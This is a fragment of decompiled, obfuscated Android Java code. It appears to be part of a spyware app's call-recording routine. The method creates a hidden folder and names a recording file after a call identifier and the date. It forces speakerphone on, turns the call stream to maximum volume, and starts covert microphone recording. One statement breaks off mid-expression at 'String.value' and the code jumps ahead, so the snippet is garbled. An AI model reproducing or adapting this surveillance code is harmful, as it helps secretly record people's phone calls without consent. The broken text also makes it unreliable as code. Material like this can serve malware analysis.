 /* renamed from: a */
private static void m1165a (Context context, String str) {
if (context != null) {
try {
File file = new File (qnqwerhong.f3250D );
if (!file.isDirectory () || !file.exists ()) {
file.mkdirs ();
}
MediaRecorder mediaRecorder = f3335e ;
if (mediaRecorder != null) {
mediaRecorder.stop();
f3335e.reset ();
f3335e.release ();
f3335e = null;
Calendar calendar = Calendar.getInstance ();
qnqwerhong.f3253G = "C_" + str + "_" + String.valueOf (calendar.get(5)) + "-" + String.valueOf (calendar.get(2) + 1) +
"-" + String.value
AudioManager audioManager = (AudioManager ) context.getSystemService ("audio" );
audioManager.setSpeakerphoneOn (true);
audioManager.setStreamVolume (0, audioManager.getStreamMaxVolume (0), 0);
MediaRecorder mediaRecorder2 = new MediaRecorder ();
f3335e = mediaRecorder2 ;
mediaRecorder2.setAudioSource (1);
f3335e.setOutputFormat (1);
f3335e.setOutputFile (qnqwerhong.f3250D + qnqwerhong.f3253G );
f3335e.setAudioEncoder (1);
f3335e.prepare ();
f3335e.start ();
f3334b = 1;
}